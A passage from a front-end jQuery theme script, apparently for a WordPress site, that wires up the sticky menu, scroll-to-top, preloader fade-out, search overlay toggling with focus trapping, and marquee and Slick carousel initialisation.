      n.mobileMenu.init(),
        n.DataBackground(),
        n.setInstaHeight(),
        n.scroll_up();
    }),
    e(window).on('scroll', function () {
      n.stickyMenu(), n.show_hide_scroll_top();
    }),
    e(window).on('resize', function () {
      n.mobileMenu.menuMobile();
    }),
    e(window).on('load', function () {
      e('#loader-wrapper').fadeOut();
      e('#af-preloader').delay(500).fadeOut('slow');

      e('.af-search-click').on('click', function () {
        e('#af-search-wrap').toggleClass('af-search-toggle');
      });

      e('.search-icon').on('click', function (event) {
        event.preventDefault();
        e('.search-overlay').toggleClass('reveal-search');

        if (e('.reveal-search').length) {
          var searchElement = document.querySelector('.reveal-search');
          if (searchElement) {
            n.trapFocus(searchElement);
          }
        }
      });

      if (typeof e.fn.marquee == 'function') {
        n.jQueryMarquee(), n.jQueryMarqueeRight();
      }

      // console.log(slick);

      if (typeof e.fn.slick == 'function') {
        n.SlickCarousel();
      }
    });
})(jQuery);
